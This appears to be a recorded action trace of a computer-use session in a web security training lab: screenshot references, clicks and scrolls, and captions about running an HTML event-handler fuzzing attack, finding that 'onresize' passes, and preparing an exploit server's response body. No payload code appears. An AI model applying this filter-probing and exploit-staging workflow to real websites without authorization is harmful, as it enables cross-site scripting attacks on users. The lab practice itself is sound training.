
- Run the event attack, sort by status, and view the onresize request returning 200
left_click(917, 115)

left_click(377, 122)

mouse_move(358, 166)

mouse_move(369, 167)

mouse_move(318, 156)

left_click(258, 147)

mouse_move(381, 405)

left_click(766, 38)

- Switch to the exploit server tab and scroll down to its empty response Body field
scroll("down", 3)

left_click(557, 12)

mouse_move(167, 216)

scroll("down", 3)

scroll("down", 3)

scroll("down", 3)

right_click(98, 341)

mouse_move(133, 401)

left_click(133, 401)

mouse_move(258, 354)

mouse_move(227, 341)

key("Delete")
